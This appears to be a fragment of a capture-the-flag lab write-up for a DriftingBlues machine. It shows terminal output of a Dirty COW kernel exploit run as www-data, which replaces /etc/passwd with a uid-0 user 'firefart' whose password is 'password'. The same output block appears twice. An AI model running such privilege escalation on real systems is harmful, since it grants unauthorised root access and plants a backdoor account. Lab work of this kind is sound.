 www-data@driftingblues:/tmp$ ./cow password
./cow password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f9f29dfb000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f9f29dfb000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd